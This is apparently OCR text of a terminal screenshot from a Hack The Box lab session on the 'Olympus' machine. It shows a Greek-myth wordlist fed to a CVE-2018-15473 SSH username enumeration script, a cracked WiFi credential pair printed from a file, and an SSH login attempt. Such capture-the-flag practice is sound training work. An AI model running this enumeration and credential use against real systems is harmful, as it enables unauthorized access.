 Applications Places Terminal Sun 17:52 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
tantalus
tartarus
telegonus
telemachus
tereus
terpsichore
thalia
thamyris
thanatos
themis
theseus
thetis
tiresias
titan
tithonus
triton
troilus
tyche
typhon
urania
uranus
zetes
zethus
zeus
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# tr A-Z a-z< greekchars.txt  > greek-myth.lst
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# rm greekchars.txt
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# less greek-myth.lst
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --port 2222 --userList greek-myth.lst 10.10.10.83
icarus is a valid user!
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# cd ..
root@htb:~/htb/boxes/olympus# ls
captured.cap  captured.hccapx  CVE-2018-15473-Exploit  dns  nmap  PleaseSub  ssidcracked
root@htb:~/htb/boxes/olympus# cat ssidcracked
Too_cl0se_to_th3_Sun:flightoficarus
root@htb:~/htb/boxes/olympus# ssh icrarus@10.10.10.83
^C
root@htb:~/htb/boxes/olympus# ssh -p 2222 icrarus@10.10.10.83
icrarus@10.10.10.83's password:
[HTB-0] 0:openvpn  1:DNS Recon  2:HTTP- 3:bash* "htb" 17:52 16-Sep-18